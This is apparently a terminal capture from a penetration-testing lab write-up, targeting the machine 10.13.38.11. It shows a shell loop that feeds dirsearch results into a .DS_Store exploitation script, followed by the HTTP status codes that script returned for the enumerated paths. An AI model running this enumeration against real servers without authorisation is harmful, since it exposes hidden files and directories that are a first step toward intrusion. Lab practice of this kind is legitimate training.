 ┌──(porro㉿ranger)-[/dark/endgames/poo]
└─$ for string in $(cat dirsearch_10.13.38.11.txt);do python ds_store_exp.py $string;done
[403] http://10.13.38.11:80/plugins
[403] http://10.13.38.11:80/.Trashes
[403] http://10.13.38.11:80/%2e%2e//google.com
[200] http://10.13.38.11:80/.DS_Store
[200] http://10.13.38.11:80/dev/.DS_Store
[401] http://10.13.38.11:80/admin/.DS_Store
[200] http://10.13.38.11:80/Widgets/.DS_Store
[401] http://10.13.38.11:80/admin
[200] http://10.13.38.11:80/JS/.DS_Store
[403] http://10.13.38.11:80/Templates
[403] http://10.13.38.11:80/Widgets
[403] http://10.13.38.11:80/dev
[403] http://10.13.38.11:80/JS
[200] http://10.13.38.11:80/Themes/.DS_Store
[403] http://10.13.38.11:80/Themes
[403] http://10.13.38.11:80/Uploads
[200] http://10.13.38.11:80/Images/.DS_Store
[200] http://10.13.38.11:80/iisstart.htm
[403] http://10.13.38.11:80/Plugins
[200] http://10.13.38.11:80/dev/dca66d38fd916317687e1390a420c3fc/.DS_Store